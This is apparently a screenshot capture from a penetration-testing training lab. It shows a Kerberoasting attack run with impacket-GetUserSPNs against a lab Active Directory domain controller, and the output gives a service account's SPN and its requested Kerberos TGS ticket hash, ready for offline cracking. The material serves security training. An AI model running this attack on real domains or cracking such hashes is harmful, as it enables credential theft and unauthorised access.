 ┌──(root㉿kali)-[/home/ping_sniper/hsm/PJPT/martiniad]
└─# impacket-GetUserSPNs DRY.MARTINI.BARS/mprice:'*martini*' -request -dc-ip 10.1.253.173
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLa
--------------------------- ---------- ------------------------------------------------------------------ ----------
HTTP/athena.dry.martini.bar ATHENA_SVC CN=Remote Management Users,CN=Builtin,DC=DRY,DC=MARTINI,DC=BARS 2026-01-20
[-] CCache file is not found. Skipping...
$krb5tgs$23$*ATHENA_SVC$DRY.MARTINI.BARS$DRY.MARTINI.BARS/ATHENA_SVC*$013fe2db1d232ce5bc185ec8748ab24d$147759a9fa9a7
90767d12489113952c834d6b909da2a316257983507cecf6d8a4d943e98b7d9f549835aae4d099a143e6b36642b6091fe5a7b117a0b0dcd60a14
3095ac27b807349a385ae318045c0d6fb743a4034834a3bc5e1815867807faf727d8269f330313863a5543689d38b926bb489c2fe5df093d3c56
258f141390d3ad1ff83b5ebaca5267789a9aba9a3dcc04fc2496153c7670d7783995104e683aae98afc5cdfd6d96164833961e4962d4bfc5f846
eb7cdcc87ff935e938e4c151700dfa8d564f4e0bcc0c947a39a50e765168ba845a2ab65faea905c8a498fa9ce1e7ecf33bcb555bdcf7f9dce949
a3c51c1a607ee1cb5167efcaea9e1b2890d10d7749f030e5d127a292c947836e5984001316311eced78df81fa791fd8d5cb542a6ecded9920bd1
cfa47b3c895f410a3f87cfdbcf86511e42394eacafcf0668e17aa2d3f644203662c186544f754e6ae4ae12b77f5e7216a84c7a077da2aaaa1089
97fe07491fa4fdd40ea741d883833b7cfafad2552e63baaa96bb3625cda0bc406e2cc86afdaa1dd4d8a7164bf40c1899a75d41e086834840b09d
75bd58ee6688c25c5fa2790566739e530c663e9dd7013bdc83487063460e11b71cb5ad9e4c12dd6264790ea9ad88d2de33cc2b2f0d902864ef3a
d77d89e6542df279ef670efa1c39382d98c0ca905ac3bc703c19ad7047378cafafafec5e86d1661cd65db89555bf1a09b23735c17d1c962eade1